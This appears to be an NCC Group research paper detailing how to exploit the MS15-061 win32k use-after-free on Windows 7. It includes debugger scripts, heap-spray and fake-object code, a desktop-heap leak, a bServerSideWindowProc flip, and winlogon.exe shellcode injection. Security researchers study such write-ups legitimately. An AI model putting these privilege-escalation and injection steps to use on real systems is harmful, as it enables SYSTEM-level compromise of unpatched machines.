# An NCC Group Publication

## Exploiting MS15-061 Microsoft Windows Kernel Use-After-Free (win32k!xxxSetClassLong)

Prepared by:
Dominic Wang

© Copyright 2015 NCC Group# Contents

1 Introduction ........................................................................................................3
  1.1 Vulnerability Description ................................................................................3
  1.2 Affected Operating Systems ...........................................................................3
  1.3 Credits.........................................................................................................3
2 Initial Analysis .....................................................................................................3
  2.1 Background ..................................................................................................3
    2.1.1 Patch Diffing .............................................................................................4
  2.2 Vulnerability..................................................................................................5
    2.2.1 Call Chain ..................................................................................................6
  2.3 Summary .....................................................................................................6
3 Triggering the Vulnerability ....................................................................................7
  3.1 tagCLS Structure...........................................................................................7
  3.2 Monitoring the Desktop Heap...........................................................................8
  3.3 Triggering User-Mode Callback........................................................................8
  3.4 Using Freed Memory ....................................................................................10
  3.5 Faking tagCLS structure ...............................................................................11
  3.6 Access Violation ☺ .......................................................................................12
4 Exploiting the Vulnerability ..................................................................................13
  4.1 WORD NULL Problem....................................................................................13
  4.2 Leaking Desktop Heap ..................................................................................14
  4.3 tagWND Structure .......................................................................................15
  4.4 Code Injection ............................................................................................16
5 Conclusion .........................................................................................................17
6 Acknowledgments ...............................................................................................18
7 References and Further Reading ...........................................................................18# 1 Introduction

In June 2015, Microsoft released the MS15-61 advisory, to address a number of vulnerabilities [1]. This paper aims to provide detailed analysis of one of these vulnerabilities, in the win32k.sys driver, and document the necessary details for exploiting this class of vulnerability on Microsoft Windows 7 Service Pack 1.

Originally, I was trying to reproduce the local privilege escalation vulnerability used in the Duqu 2.0 sample. After some research and patch analysis, I found that Udi Yavo has discovered some very interesting vulnerabilities which lie within the same family of the particular vulnerability (CVE-2015-2360) used in Duqu 2.0 [2]. More importantly, I accidentally triggered the same code path.

Please note that I used the 32-bit version of Microsoft Windows 7 SP1 to perform initial analysis and exploitation. However, the techniques described are also applicable to 64-bit versions of Windows. In fact, the 64-bit version of this exploit can easily be developed by following this white paper with only minor changes.

## 1.1 Vulnerability Description

This is a use-after-free vulnerability in the win32k.sys driver. The issue arises due to the lack of window kernel class locking for the user-mode callback, and can be triggered by the xxxSetClassLong function in the win32k.sys driver. The exploitation of this issue results in elevation of privilege to 'NT AUTHORITY/SYSTEM'.

## 1.2 Affected Operating Systems

This vulnerability affects Windows versions from XP to Windows 7 Service Pack 1 [2].

- Windows 7
- Windows Vista
- Windows XP
- Windows Server 2008 R2
- Windows Server 2008
- Windows Server 2003

## 1.3 Credits

This vulnerability was discovered and documented by Udi Yavo of enSilo [2].

# 2 Initial Analysis

## 2.1 Background

The nature of this vulnerability is similar to the vulnerabilities used in the campaign RussianDoll (CVE-2015-1701) and the operation Duqu 2.0 (CVE-2015-2360). The root cause of these vulnerabilities is the failure to lock the window kernel class when performing the CopyClientImage user-mode callback. In particular, the vulnerable object of this vulnerability is same as the one used in Duqu 2.0, which is the tagCLS kernel structure.### 2.1.1 Patch Diffing

| File | Version | MD5 |
|---|---|---|
| win32k.sys | 6.1.7601.18773 | ba3cb7d5c1dcf17e6fffb28db950841a |
| win32k.sys | 6.1.7601.18869 | bcd4c37a7043e75131111ea447210de7 |

The MS15-061 patch added the kernel class locking and unlocking system calls before and after the xxxSetClassIcon function call in the xxxSetClassCursor function, and before and after the xxxSetClassCursor function call in the xxxSetClassData function. This is illustrated in the patch diffs below.

Unpatched xxxSetClassData function:

```
.text:BF83AD94                  push    [ebp+arg_8]
.text:BF83AD97                  push    edi
.text:BF83AD98                  push    esi
.text:BF83AD99                  push    eax
.text:BF83AD9A                  call    _xxxSetClassCursor@16 ;
xxxSetClassCursor(x,x,x,x) ; xxxSetCursor leads to xxxSetClassIcon
.text:BF83AD9F                  call    __SEH_epilog4
.text:BF83ADA4                  retn    10h
```

Patched xxxSetClassData function, shown below in red:

```
.text:BF83ADAD                  lea     eax, [ebp+var_34]
.text:BF83ADB0                  push    eax
.text:BF83ADB1                  push    esi
.text:BF83ADB2                  call    _ClassLock@8     ; ClassLock(x,x)
.text:BF83ADB7                  test    eax, eax
.text:BF83ADB9                  jz      loc_BF83AADC
.text:BF83ADBF                  push    [ebp+arg_8]
.text:BF83ADC2                  push    edi
.text:BF83ADC3                  push    esi
.text:BF83ADC4                  push    [ebp+P]
.text:BF83ADC7                  call    _xxxSetClassCursor@16 ;
xxxSetClassCursor(x,x,x,x) ; xxxSetCursor leads to xxxSetClassIcon
.text:BF83ADCC                  mov     edi, eax
.text:BF83ADCE                  lea     eax, [ebp+var_34]
.text:BF83ADD1                  push    eax
.text:BF83ADD2                  push    esi
.text:BF83ADD3                  call    _ClassUnlock@8   ; ClassUnlock(x,x)
.text:BF83ADD8                  mov     eax, edi
.text:BF83ADDA                  jmp     loc_BF83AAE5

Snipped

.text:BF83AAE5                  call    __SEH_epilog4
.text:BF83AAEA                  retn    10h
```Unpatched xxxSetClassCursor function:

```
.text:BF92BDE4                  cmp     ebx, 0FFFFFFDEh
.text:BF92BDE7                  jz      short loc_BF92BDFF
.text:BF92BDE9                  cmp     ebx, 0FFFFFFF2h
.text:BF92BDEC                  jz      short loc_BF92BDFF

Snipped

.text:BF92BDFF                  push    ebx
.text:BF92BE00                  push    esi
.text:BF92BE01                  push    edi
.text:BF92BE02                  push    [ebp+arg_0]
.text:BF92BE05                  call    _xxxSetClassIcon@16 ;
xxxSetClassIcon(x,x,x,x) ; xxxSetClassIcon leads to the user-mode callback
.text:BF92BE0A
.text:BF92BE0A                  mov     edi, [edi]
```

Patched xxxSetClassCursor function, shown below in red:

```
.text:BF92C3D2                  cmp     ebx, 0FFFFFFDEh
.text:BF92C3D5                  jz      short loc_BF92C3ED
.text:BF92C3D7                  cmp     ebx, 0FFFFFFF2h
.text:BF92C3DA                  jz      short loc_BF92C3ED

Snipped

.text:BF92C3ED                  lea     eax, [ebp+var_18]
.text:BF92C3F0                  push    eax
.text:BF92C3F1                  push    esi
.text:BF92C3F2                  call    _ClassLock@8     ; ClassLock(x,x)
.text:BF92C3F7                  test    eax, eax
.text:BF92C3F9                  jz      short loc_BF92C421
.text:BF92C3FB                  push    ebx
.text:BF92C3FC                  push    edi
.text:BF92C3FD                  push    esi
.text:BF92C3FE                  push    [ebp+arg_0]
.text:BF92C401                  call    _xxxSetClassIcon@16 ;
xxxSetClassIcon(x,x,x,x) ; xxxSetClassIcon leads to the user-mode callback
.text:BF92C406                  lea     eax, [ebp+var_18]
.text:BF92C409                  push    eax
.text:BF92C40A                  push    esi
.text:BF92C40B                  call    _ClassUnlock@8   ; ClassUnlock(x,x)
.text:BF92C410                  mov     esi, eax
```

## 2.2 Vulnerability

Failure to properly implement ClassLock before and after the user-mode callback allows an attacker to modify a window kernel class structure, such as tagCLS, using the win32k system calls. This condition can eventually lead to modifying and freeing the targeted kernel class structure on the desktop heap, while the kernel continues to operate on the previously freed memory. This is aclassic use-after-free condition through user-mode callback in win32k.sys [3].

### 2.2.1 Call Chain

For the sake of reproducibility, we will use the win32k.sys driver from a Windows 7 Service Pack 1 fresh install for further analysis.

| File | Version | MD5 |
|---|---|---|
| win32k.sys | 6.1.7601.17514 | 687464342342b933d6b7faa4a907af4c |

Setting the icon attributes using the SetClassLong user-mode API with proper parameters will trigger the vulnerable user-mode callback, as described by Udi Yavo in his analysis [2]. For example, this can be trigger through the code snippet below:

```
; trigger user-mode callback
SetClassLongPtr(hwnd, GCLP_HICON, (LONG_PTR)LoadIcon(NULL, IDI_QUESTION));
```

This behavior can also be illustrated by setting a proper breakpoint on the KeUserModeCallBack function, as illustrated through the WinDbg call stack output below:

```
kd> kb
ChildEBP RetAddr  Args to Child
9aa83ad8 96f93a7d 0001002b 00000001 00000010 nt!KeUserModeCallback
9aa83b00 9701f2f8 fea11200 fea11200 fffffff2 win32k!xxxCreateClassSmIcon+0x7f
9aa83b28 97018d80 fea144e0 00000000 ffb6a198 win32k!xxxSetClassIcon+0x8c
9aa83b4c 96f2a251 fea144e0 fea11200 fffffff2 win32k!xxxSetClassCursor+0x6c
9aa83b9c 96f2a3e4 fea144e0 fffffff2 0001002b win32k!xxxSetClassData+0x36d
9aa83bb8 96f2a390 fea144e0 fffffff2 0001002b win32k!xxxSetClassLong+0x39
9aa83c1c 82a821ea 0003026a fffffff2 0001002b win32k!NtUserSetClassLong+0x132
9aa83c1c 773270b4 0003026a fffffff2 0001002b nt!KiFastCallEntry+0x12a
0027fec0 76f96583 76f965b7 0003026a fffffff2 ntdll!KiFastSystemCallRet
0027fec4 76f965b7 0003026a fffffff2 0001002b USER32!NtUserSetClassLong+0xc
0027fefc 00ec10ce 0003026a fffffff2 0001002b USER32!SetClassLongW+0x5e
```

## 2.3 Summary

In conclusion, the real problem can be summarized as follows:

1. The xxxSetClassLong function is reachable by the SetClassLong userland system call.
2. The execution will eventually lead to the xxxSetClassCursor function, assuming you have correct parameters for the SetClassLong system call.
3. When xxxSetClassIcon calls xxxCreateClassSmIcon, it will make a call to a function that can result in a user-mode callback, which can be hooked from userland.
4. Once code is executing in userland, the structures on the desktop heap can be changed by invoking win32k.sys system calls; this includes calls that will eventually free the tagCLS structure.
5. Upon returning to kernel land, the kernel thread fails to validate the previously alteredstructures. This is a typical use-after-free vulnerability that will lead to arbitrary decrementation during the call to HMAUnlockObject [2] [3].

# 3 Triggering the Vulnerability

As Aaron said in his whitepaper [4], exploit development is usually achieved in series of stages. We usually classify triggering the vulnerability as stage one corruption. This is a good way to view the modern exploit development process, because it is easy to get lost with the amount of information needed to create weaponized exploits these days.

## 3.1 tagCLS Structure

The first step in exploiting any use-after-free vulnerability is to understand what the victim object is - getting familiar with what object is being freed. In this vulnerability, the vulnerable object is the tagCLS kernel window class structure. This is a kernel class structure which can be instantiated by using the RegisterClass userland API [5], and the returned atom [6] can be used to create GUI windows using the CreateWindow or CreateWindowEx [7] userland APIs.

Below is the WinDbg console output showing the tagCLS structure and its size:

```
kd> dt win32k!tagCLS
   +0x000 pclsNext          : Ptr32 tagCLS
   +0x004 atomClassName     : Uint2B
   +0x006 atomNVClassName   : Uint2B
   +0x008 fnid              : Uint2B
   +0x00c rpdeskParent      : Ptr32 tagDESKTOP
   +0x010 pdce              : Ptr32 tagDCE
   +0x014 hTaskWow          : Uint2B
   +0x016 CSF_flags         : Uint2B
   +0x018 lpszClientAnsiMenuName : Ptr32 Char
   +0x01c lpszClientUnicodeMenuName : Ptr32 Uint2B
   +0x020 spcpdFirst        : Ptr32 _CALLPROCDATA
   +0x024 pclsBase          : Ptr32 tagCLS
   +0x028 pclsClone         : Ptr32 tagCLS
   +0x02c cWndReferenceCount : Int4B
   +0x030 style             : Uint4B
   +0x034 lpfnWndProc       : Ptr32     long
   +0x038 cbclsExtra        : Int4B
   +0x03c cbwndExtra        : Int4B
   +0x040 hModule           : Ptr32 Void
   +0x044 spicn             : Ptr32 tagCURSOR
   +0x048 spcur             : Ptr32 tagCURSOR
   +0x04c hbrBackground     : Ptr32 HBRUSH__
   +0x050 lpszMenuName      : Ptr32 Uint2B
   +0x054 lpszAnsiClassName : Ptr32 Char
   +0x058 spicnSm           : Ptr32 tagCURSOR

kd> ?? sizeof(win32k!tagCLS)
``````
unsigned int 0x5c
```

## 3.2 Monitoring the Desktop Heap

The purpose of the desktop heap is to store GUI objects for the win32.sys driver [3]. In order to monitor the desktop heap, I personally use PyKd, an extension that gives WinDbg debugger the Python scripting capability. I use PyKd to perform soft hooking through hardware breakpoints (ba e 1) and use Python callbacks to perform analysis during this development session. However, for the sake of completeness, the WinDbg scripts below will help monitor the desktop heap allocations and destructions [4]:

Monitor desktop heap allocations (64 bits)

```
ba e 1 nt!RtlFreeHeap ".printf\"RtlFreeHeap(%p, 0x%x, %p)\", @rcx,
@edx, @r8; .echo ; gc";

ba e 1 nt!RtlAllocateHeap "r @$t2 = @r8; r @$t3 = @rcx; gu; .printf
\"RtlAllocateHeap(%p, 0x%x):\", @$t3, @$t2; r @rax; gc";
```

Monitor desktop heap allocations (32 bits)

```
ba e 1 nt!RtlAllocateHeap "r @$t2 = poi(@esp+c); r @$t3 = poi(@esp+4);
gu; .printf \"RtlAllocateHeap(%p, 0x%x):\", @$t3, @$t2; r @eax; gc";

ba e 1 nt!RtlFreeHeap ".printf\"RtlFreeHeap(%p, 0x%x, %p)\",
poi(@esp+4), poi(@esp+8), poi(@esp+c); .echo ; gc"
```

Please note that from now on the output and Python snippets provided are callback logic that I used to parse WinDbg output through PyKd.

## 3.3 Triggering User-Mode Callback

Win32k makes use of user-mode callbacks to perform user-mode operations such as application-defined hook and copy data to/from user-mode. As the internals of win32k have been thoroughly documented in Tarjei Mandt's research [3], I will only provide a glimpse at the structures needed to exploit this vulnerability.

This snippet of callback for Pykd hook was used to get the address of PEB.KernelCallBackTable:

```
def getKernelCallBackTable():
    # wingdbstub.Ensure()
    console = pykd.dbgCommand("dt !_PEB @$peb").split()
    for i in range(0, len(console)):
        if console[i] == u'KernelCallbackTable':
            index = i
            break
    print("KernelCallBackTable: %s" % console[i+2])
    return int(console[i+2], 16)
```Armed with the address for PEB.KernelCallBackTable, we can dump out the callback table with the correlated symbols, using the dds command in WinDbg;

```
kd> getKernelCallBackTable
KernelCallBackTable: 0x7708d568

kd> dds 0x7708d568
7708d568  770764eb USER32!__fnCOPYDATA
7708d56c  770bf0bc USER32!__fnCOPYGLOBALDATA
7708d570  77084f59 USER32!__fnDWORD
7708d574  7707b2a1 USER32!__fnNCDESTROY
7708d578  770a01a6 USER32!__fnDWORDOPTINLPMSG
7708d57c  770bf196 USER32!__fnINOUTDRAG
7708d580  770a6bfd USER32!__fnGETTEXTLENGTHS
7708d584  770bf3ea USER32!__fnINCNTOUTSTRING

Snipped
```

Recall the vulnerability call chain in section 2.2.1; the last frame before the nt!KeUserModeCallback system call is win32k!xxxCreateClassSmIcon+0x7f:

```
.text:BF8A3A76                push    ecx
.text:BF8A3A77                push    edx
.text:BF8A3A78                call    _xxxClientCopyImage@20 ;
xxxClientCopyImage(x,x,x,x,x)
win32k!xxxCreateClassSmIcon+0x7f:
.text:BF8A3A7D                lea     esi, [edi+58h]
```

Take a look inside the xxxClientCopyImage function call. Notice the parameter ApiNumber for the KeUserModeCallback call is 0x36; this is an index into the callback table, which is the ClientCopyImage callback:

```
.text:BF8A276C                push    eax
.text:BF8A276D                push    14h
.text:BF8A276F                lea     eax, [ebp+var_30]
.text:BF8A2772                push    eax
.text:BF8A2773                push    36h ; ApiNumber
.text:BF8A2775                call    ds:__imp__KeUserModeCallback@20 ;
KeUserModeCallback(x,x,x,x,x)
.text:BF8A277B                mov     esi, eax
```

We can validate this using WinDbg:

```
kd> dds 0x7708d568 + 0x4*0x36 L1
7708d640  7707f55f USER32!__ClientCopyImage
```

Recall from section 2.3 that the user-mode callback can be hooked. Notice now the callbackpoints to our exploit's defined hook (ripmtso!hookClientCopyImage):

```
kd> dds 0x7708d568 + 0x4*0x36 L1
7708d640  010f1490 ripmtso!hookClientCopyImage
[z:\expdev\workspace\ripmtso\ripmtso\main.c @ 637]
```

## 3.4 Using Freed Memory

| Breakpoints | Parsing |
|---|---|
| win32k!xxxCreateClassSmIcon+0x7a | beforeCCI() |
| win32k!xxxCreateClassSmIcon+0x7f | afterCCI() |
| nt!RtlFreeHeap | monitorRtlFreeHeap() |
| nt!RtlAllocateHeap | monitorRtlAllocateHeap_1 |
| nt!RtlAllocateHeap+0x10e | monitorRtlAllocateHeap_2 |

I use the function xxxCreateClassSmIcon to observe the use-after-free condition:

```
.text:BF8A3A76                  push    ecx
.text:BF8A3A77                  push    edx ; win32k!xxxCreateClassSmIcon+0x7a
.text:BF8A3A78                  call    _xxxClientCopyImage@20 ; leads to user-mode
callback
.text:BF8A3A7D                  lea     esi, [edi+58h] ;
win32k!xxxCreateClassSmIcon+0x7f, the edi register points to win32k!tagCLS
structure
```

The correlated parsing logic:

```
def disable_bp(bp_symbol):
    console = pykd.dbgCommand("bl").split()
    for i in range(0, len(console)):
        if console[i] == bp_symbol:
            index = i
            break
    pykd.dbgCommand("bd %s" % console[i-7])
    print("[+] Breakpoint %s disabled!" % console[i-7])

def beforeCCI():
    tagCLS = pykd.dbgCommand("?edi").split()[4]
    print("[+] tagCLS allocated @: %s" % tagCLS)

def afterCCI():
    # disable_bp(u'nt!RtlFreeHeap')
    Pass
```

In addition, the desktop heap monitoring:

```
def monitorRtlFreeHeap():
``````
    parent = pykd.dbgCommand("?poi(esp+4)").split()[4]
    size = pykd.dbgCommand("?poi(esp+8)").split()[4]
    freed_chunk = pykd.dbgCommand("?poi(esp+c)").split()[4]
    print("RtlFreeHeap(0x%s, 0x%s, 0x%s)" % (parent, size, freed_chunk))
    pykd.dbgCommand("g")

def monitorRtlAllocateHeap_1():
    #wingdbstub.Ensure()
    t2 = pykd.dbgCommand("?poi(esp+c)").split()[4]
    t3 = pykd.dbgCommand("?poi(esp+4)").split()[4]
    ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] RtlAllocateHeap(0x" + t3 +", 0x"+ t2 + "):")
    pykd.dbgCommand("g")

def monitorRtlAllocateHeap_2():
    #wingdbstub.Ensure()
    ptr = pykd.dbgCommand("?eax").split()[4]
    print("[+] ptr = 0x%s" % ptr)
    pykd.dbgCommand("g")
```

What happens if we issue the DestroyWindow and UnregisterClass system calls during our CopyClientImage hook? This will result in decrementing the cWndReferenceCount field in the tagCLS, and consequently freeing the tagCLS during the class unregistration:

```
kd> g
[+] tagCLS allocated @: fea31ca0
win32k!xxxCreateClassSmIcon+0x7a:
970a3a78 e8b9ecffff      call    win32k!xxxClientCopyImage (970a2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> g
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31dd8)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31d08)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea31ca0)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea313a8)
win32k!xxxCreateClassSmIcon+0x7f:
970a3a7d 8d7758          lea     esi,[edi+58h] ; operating on freed memory
```

## 3.5 Faking tagCLS structure

The classic way to exploit this type of vulnerability is to set the text of a window's title bar using SetWindowTextW, thus forcing arbitrarily-sized desktop heap allocations. The only caveat when using this technique is that we are not allowed to have WORD NULLs within the buffer, and the last two bytes must be NULLs to terminate the string [3]:

```
BYTE chunk[0x5c];
memset(chunk, '\x41', 0x5c);
chunk[0x58] = '\xa9';
chunk[0x59] = '\xde';
chunk[0x5a] = '\x00';
``````
chunk[0x5b] = '\x00';
SetWindowTextW(hwnd,chunk);
```

## 3.6 Access Violation ☺

In a nutshell, we are able to decrement an arbitrary address through the replaced object (offset +0x58). Please note that we only have two bytes of control over the address that's being decremented (ex. 0x0000**dead**):

```
kd> g
[+] tagCLS allocated @: fea23718
win32k!xxxCreateClassSmIcon+0x7a:
982d3a78 e8b9ecffff      call    win32k!xxxClientCopyImage (982d2736)
kd> be * ; enable desktop heap monitoring breakpoints
kd> g
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23850)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23780)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea23718)
RtlFreeHeap(0xfea00000, 0x00000000, 0xfea2b208)
[+] RtlAllocateHeap(0xfea00000, 0x0000005c):
[+] ptr = 0xfea23718 ; replacing the freed object using SetWindowTextW

win32k!xxxCreateClassSmIcon+0x7f:
982d3a7d 8d7758          lea     esi,[edi+58h]

kd> dc 0xfea23718
fea23718  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
fea23728  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
fea23738  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
fea23748  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
fea23758  41414141 41414141 41414141 41414141  AAAAAAAAAAAAAAAA
fea23768  41414141 41414141 0000dea9 00000000  AAAAAAAA........
fea23778  00000003 0000000d fea2b208 fea192b8  ................
fea23788  00000000 00000000 00010017 08000003  ................
kd> g
Access violation - code c0000005 (!!! second chance !!!)
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804          dec     dword ptr [eax+4]
kd> r
eax=0000dea9 ebx=ffa1b7b8 ecx=ff910000 edx=ffa4f8e8 esi=ffa4f8e8 edi=0000dea9
eip=982fdcc1 esp=b27c6adc ebp=b27c6adc iopl=0         nv up ei pl nz na pe nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00010206
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804          dec     dword ptr [eax+4]    ds:0023:0000dead=????????
```

The offset 0x58 is the spicnSm member of the tagCLS object, which is referenced when performing the HMUnlockObject operation. This operation is used to unlock (decrement) the reference count of the specified object. Hence, this leads to an arbitrary decrementation-by-one condition.# 4 Exploiting the Vulnerability

There are a few ways to exploit this vulnerability. One notable technique is flipping the 'Server Side Proc' field of the CSF_flags structure in tagCLS [8]. However, I have decided to go with the technique that will introduce an extra tagWND structure instead.

## 4.1 WORD NULL Problem

Before we leverage the decrement-by-one condition, there are a few obstacles we need to overcome. Due to wide character restrictions, having null pointers and WORD NULLs is impossible when using SetWindowTextW. This is a problem, because we need NULL pointers within the fake tagCLS chunk to exit the vulnerable code paths cleanly. Furthermore, we only controlled the last two bytes of decrementation using the SetWindowTextW technique, and this is almost useless in the 32-bit architecture.

Let's set a breakpoint at RtlAllocateHeap when invoking the SetWindowTextW system call.

```
kd> ba e 1 nt!RtlAllocateHeap
kd> bl
 0 e 82ad3ee7 e 1 0001 (0001) nt!RtlAllocateHeap
kd> g
Breakpoint 0 hit
nt!RtlAllocateHeap:
82ad3ee7 8bff            mov     edi,edi
kd> kb
ChildEBP RetAddr  Args to Child
b276ca9c 9830690a fea00000 00000000 0000005c nt!RtlAllocateHeap
b276cab4 982eb6a4 86938048 0000005c 00000004 win32k!DesktopAlloc+0x25
b276caf8 982dd499 fea226d8 0000005c 2a35ba52 win32k!DefSetText+0x8a
b276cb70 982eb611 fea226d8 0000000c 00000000 win32k!xxxRealDefWindowProc+0x111
b276cb88 982ef86b fea226d8 0000000c 00000000 win32k!xxxWrapRealDefWindowProc+0x2b
```

It looks like win32k!DefSetText can be used to trigger the desktop heap allocation. Especially, this function can be reached by user32!NtUserDefSetText [4] by invoking the NtUserDefSetText system call directly [9]:

```
.text:77D4265A ; __stdcall NtUserDefSetText(x, x)
.text:77D4265A _NtUserDefSetText@8 proc near          ; CODE XREF:
_DefSetText(x,x,x)+33p
.text:77D4265A                 mov     eax, 116Dh
.text:77D4265F                 mov     edx, 7FFE0300h
.text:77D42664                 call    dword ptr [edx]
.text:77D42666                 retn    8
.text:77D42666 _NtUserDefSetText@8 endp
```

By using the NtUserDefSetText system call, we bypass the WORD NULLs restriction. Now we can allocate arbitrary desktop heap chunks that include WORD NULLs. This means we can decrement arbitrary addresses now!

```
eax=cafebaba ebx=ffa19708 ecx=ff910000 edx=fe6966e0 esi=fe6966e0 edi=cafebaba
``````
eip=982fdcc1 esp=9b3b7adc ebp=9b3b7adc iopl=0         nv up ei ng nz na po nc
cs=0008  ss=0010  ds=0023  es=0023  fs=0030  gs=0000             efl=00010282
win32k!HMUnlockObject+0x8:
982fdcc1 ff4804          dec     dword ptr [eax+4]    ds:0023:cafebabe=????????
```

## 4.2 Leaking Desktop Heap

Now, I'm going to introduce some structures for reading the desktop heap from userland. It is important to note that all user objects are indexed into a per-session handle table, which is located in win32k!gpvSharedBase [3], and apparently this section is mapped into every new GUI process (userland). This is great news to exploit developers, because now we can read arbitrary desktop heap content from user mode. This feature can also be considered as an extremely powerful information leak.

Because we can use the user-mode mapped desktop heap to retrieve contents of arbitrary desktop heap objects, we can back up the trashed tagCLS object and use it to exit the vulnerable code path cleanly. More specifically, we use the desktop heap leak to make a copy of the tagCLS object before we replace it with modified tagCLS object using the NtUserDefSetText system call. After we obtain a copy of the legitimate tagCLS object, we modify the pointer at the offset 0x58, which will later be used to perform arbitrary decrementation.

The process for reading the user-mode mapped desktop heap has been documented in Tarjei's paper [3] and Aaron's paper [4]. Basically, we can locate Win32ClientInfo structure using NtCurrentTeb():

```
typedef struct _CLIENTINFO
{
        ULONG_PTR CI_flags;
        ULONG_PTR cSpins;
        DWORD dwExpWinVer;
        DWORD dwCompatFlags;
        DWORD dwCompatFlags2;
        DWORD dwTIFlags;
        PDESKTOPINFO pDeskInfo;
        ULONG_PTR ulClientDelta;
        // incomplete. see reactos
} CLIENTINFO, *PCLIENTINFO;
```

The ulClientDelta field can be used to compute the user-mode address of desktop heap objects. This is the offset between the userland mapping and the kernel mapping of the desktop heap.

Then, let's take a look at win32k!tagSHAREDINFO structure, which is pointed to by user32!gSharedInfo (user-mode) and win32k!gSharedInfo (kernel-mode):

```
kd> ?user32!gSharedInfo
Evaluate expression: 1981453376 = 761a9440

kd> dt win32k!tagSHAREDINFO 761a9440
   +0x000 psi              : 0x003b0578 tagSERVERINFO
   +0x004 aheList          : 0x002f0000 _HANDLEENTRY
``````
   +0x008 HeEntrySize      : 0xc
   +0x00c pDispInfo        : 0x003b1728 tagDISPLAYINFO
   +0x010 ulSharedDelta    : 0xff620000
   +0x014 awmControl       : [31] _WNDMSG
   +0x10c DefWindowMsgs    : _WNDMSG
   +0x114 DefWindowSpecMsgs : _WNDMSG

kd> ?win32k!gSharedInfo
Evaluate expression: -1740320288 = 9844d1e0

kd> dt win32k!tagSHAREDINFO 9844d1e0
   +0x000 psi              : 0xff9d0578 tagSERVERINFO
   +0x004 aheList          : 0xff910000 _HANDLEENTRY
   +0x008 HeEntrySize      : 0xc
   +0x00c pDispInfo        : 0xff9d1728 tagDISPLAYINFO
   +0x010 ulSharedDelta    : 0
   +0x014 awmControl       : [31] _WNDMSG
   +0x10c DefWindowMsgs    : _WNDMSG
   +0x114 DefWindowSpecMsgs : _WNDMSG
```

The field aheList points to an array of win32k!_HANDLEENTRY elements, which contain a pointer to the actual kernel-mode address of the corresponding handle. Since the lower sixteen bits of the window's handle are in fact the index for the aheList array, we can obtain an arbitrary window's desktop heap objects' kernel memory pointer. Consequently, we can compute the mapped user-mode memory of the kernel object. This can be computed by subtracting the ulClientDelta from the kernel pointer.

Putting all together, we can now back up the victim tagCLS object. Then, modify the offset 0x58 for arbitrary decrementation:

```
VOID BackupVictimCLS(HWND tagWndHwnd){
       DWORD krnlTagWndHwnd = FindW32kHandleAddress(tagWndHwnd);
       DWORD userTagWndHwnd = krnlTagWndHwnd - g_ulClientDelta;
       DWORD krnlVictimTagCLS = *(DWORD *)(userTagWndHwnd + 0x64);
       DWORD userVictimTagCLS = krnlVictimTagCLS - g_ulClientDelta;

       memcpy(originalCLS, userVictimTagCLS, 0x5c);
       return 0;
}

VOID ArbDecByOne(DWORD addr){
...
*(DWORD *)(originalCLS + 0x58) = addr - 0x4;
...
}
```

## 4.3 tagWND Structure

I decided to use the technique documented by Nils [10], which was used during Pwn2Own 2013.First, I created a new win32k window object, which is the tagWND structure. Then I stored the shellcode within the associated window's procedure. Furthermore, I trigger the use-after-free multiple times to flip the bServerSideWindowProc bit of the newly created the tagWND structure. This is because we need to decrement the value until it wraps below zero and sets the bServerSideProc bit:

```
kd> dt win32k!tagWND
   +0x000 head              : _THRDESKHEAD
   +0x014 state             : Uint4B
   +0x014 bHasMeun          : Pos 0, 1 Bit
   +0x014 bHasVerticalScrollbar : Pos 1, 1 Bit
   +0x014 bHasHorizontalScrollbar : Pos 2, 1 Bit
   +0x014 bHasCaption       : Pos 3, 1 Bit
   +0x014 bSendSizeMoveMsgs : Pos 4, 1 Bit
   +0x014 bMsgBox           : Pos 5, 1 Bit
   +0x014 bActiveFrame      : Pos 6, 1 Bit
   +0x014 bHasSPB           : Pos 7, 1 Bit
   +0x014 bNoNCPaint        : Pos 8, 1 Bit
   +0x014 bSendEraseBackground : Pos 9, 1 Bit
   +0x014 bEraseBackground : Pos 10, 1 Bit
   +0x014 bSendNCPaint      : Pos 11, 1 Bit
   +0x014 bInternalPaint    : Pos 12, 1 Bit
   +0x014 bUpdateDirty      : Pos 13, 1 Bit
   +0x014 bHiddenPopup      : Pos 14, 1 Bit
   +0x014 bForceMenuDraw    : Pos 15, 1 Bit
   +0x014 bDialogWindow     : Pos 16, 1 Bit
   +0x014 bHasCreatestructName : Pos 17, 1 Bit
   +0x014 bServerSideWindowProc : Pos 18, 1 Bit

Snipped
```

If the bServerSideWindowProc bit is set, the associated window's procedure will be executed without a context switch, and it will run the shellcode stored within the window's procedure through kernel threads.

Now the bServerSideWindowProc bit is set, by invoking the SendMessage(pwndHwnd, 0x1337, 0x1337, 0x0) system calls. This is allows us to execute the shellcode stored in the windows procedure associated with the pwndHwnd windows handle.

## 4.4 Code Injection

Since there's been a lot of attention on Hacking Team's local privilege escalation dump [11], I used the kernel shellcode to NULL out the ACLs of the winlogon.exe process, as described in Cesar Cerrudo's Easy Local Windows Kernel Exploitation paper [12]. Then I injected the calculator shellcode into the winlogon.exe's memory space. Finally, I used CreateRemoteThread to call the calculator:

```
LPVOID pMem;
char shellcode[] = "";
``````
wchar_t *str = L"winlogon.exe";
HANDLE hWinLogon = OpenProcess(PROCESS_ALL_ACCESS, FALSE, GetProcId(str));
pMem = VirtualAllocEx(hWinLogon, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT,
PAGE_EXECUTE_READWRITE);
WriteProcessMemory(hWinLogon, pMem, shellcode, sizeof(shellcode), 0);
CreateRemoteThread(hWinLogon, NULL, 0, (LPTHREAD_START_ROUTINE)pMem, NULL, 0,
NULL);
```

Please note, the calculator is now running within the memory space of winlogon.exe, with the privilege 'NT AUTHORITY\SYSTEM'.

## 5 Conclusion

